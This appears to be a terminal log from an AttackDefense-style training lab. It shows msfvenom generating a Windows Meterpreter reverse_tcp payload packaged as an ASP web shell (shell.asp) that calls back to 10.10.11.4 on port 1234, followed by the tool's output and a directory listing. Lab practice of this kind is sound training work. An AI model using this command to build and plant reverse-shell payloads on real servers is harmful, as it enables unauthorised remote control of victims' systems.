 root@attackdefense:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.11.4 LPORT=1234 -f asp > shell.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of asp file: 38759 bytes
root@attackdefense:~# ls -l
total 52
drwxr-xr-x 1 root root  4096 Mar  7 17:36 Desktop
drwxr-xr-x 7 root root  4096 Aug 18  2021 impacket
-rw-r--r-- 1 root root 38759 Mar  7 18:12 shell.asp
drwxr-xr-t 2 root root_ 4096 Mar  7 17:36 thinclient_drives